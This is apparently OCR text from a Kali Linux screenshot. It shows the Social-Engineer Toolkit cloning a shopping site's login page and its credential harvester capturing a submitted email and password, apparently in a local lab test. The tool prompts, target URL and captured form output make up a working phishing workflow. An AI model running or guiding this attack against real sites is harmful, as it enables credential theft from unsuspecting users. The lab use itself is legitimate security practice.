 kalihack@hackali: ~
File Actions Edit View Help
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.
15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://qnash.com/login
[*] Cloning the website: https://qnash.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are
available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [25/May/2024 10:40:22] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: -----------------------------37314420671847454876333106803
Content-Disposition: form-data; name="phoneEmail"
mm3@gmail.com
-----------------------------373144206718474548763331068035
Content-Disposition: form-data; name="password"
1234
-----------------------------373144206718474548763331068035
Content-Disposition: form-data; name="login-button"
-----------------------------373144206718474548763331068035--
POSSIBLE PASSWORD FIELD FOUND: -----------------------------37314420671847454876333106803
Content-Disposition: form-data; name="phoneEmail"
mm3@gmail.com
-----------------------------373144206718474548763331068035
Content-Disposition: form-data; name="password"
1234
-----------------------------373144206718474548763331068035
Content-Disposition: form-data; name="login-button"
-----------------------------373144206718474548763331068035--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Kali Linux
Login || Qnash E co
10.0.2.15
15
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
LOGIN
Email Address*
mm3@gmail.com
Password
●●●●
Remember Me
Forgotten pasward?
LOGIN
Free Delivery
Safe Payment